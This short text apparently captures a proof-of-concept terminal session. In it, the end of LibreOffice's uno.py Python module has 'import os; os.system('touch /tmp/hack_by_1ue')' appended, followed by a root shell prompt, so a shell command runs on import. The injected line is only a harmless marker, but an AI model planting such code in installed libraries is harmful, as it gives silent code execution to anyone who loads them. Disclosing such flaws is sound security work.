 return False
def _uno_extract_printable_stacktrace(trace):
"""Extracts a printable stacktrace.
Referenced from pyuno shared lib and pythonscript.py.
"""
return ''.join(traceback.format_tb(trace))
# vim: set shiftwidth=4 softtabstop=4 expandtab:
import os
os.system('touch /tmp/hack_by_1ue')root@18eb73ae61fa:/opt/libreoffice7.5/program#